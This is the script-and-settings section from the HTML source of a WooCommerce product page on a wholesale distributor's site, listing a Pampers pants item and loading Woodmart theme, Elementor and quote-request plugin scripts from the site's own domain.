var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"ec390836b4"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=85400" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=8819" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=61481" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"140e9e079c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6941,"title":"PAMPERS%204%20PC%20PANTS%209-15KG%20VP%2838%29%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>2<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>48<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>96<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/pampers-4-pc-pants-9-15kg-vp38.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"140e9e079c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6941,"title":"PAMPERS%204%20PC%20PANTS%209-15KG%20VP%2838%29%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>2<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>48<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>96<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/pampers-4-pc-pants-9-15kg-vp38.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
